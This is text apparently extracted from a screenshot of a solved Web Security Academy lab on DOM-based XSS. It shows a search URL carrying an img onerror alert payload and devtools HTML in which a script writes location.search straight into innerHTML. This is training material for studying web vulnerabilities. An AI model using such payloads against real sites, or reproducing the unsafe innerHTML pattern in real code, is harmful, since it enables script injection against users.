 /?search=<img%20src=nonexist%20onerror=alert(%27DOM"XSS!%27)>
Web Security
Academy
DOM XSS in innerHTML sink using source location.search
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Home
0 search results for ''
Welcome
</> Elements
Console
Sources
Network
Performance
Memory
Application
ABP Adblock Plus
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
<img src="nonexist" onerror="alert('DOM"XSS!')"> == $0
</span>
<span>'</span>
</h1>
<script>
function doSearchQuery(query) {
document.getElementById('searchMessage').innerHTML = query;
}
var query = (new URLSearchParams(window.location.search)).get('search');
if(query) {
doSearchQuery(query);
}
</script>
<hr>
</section>
<section class="search">…</section>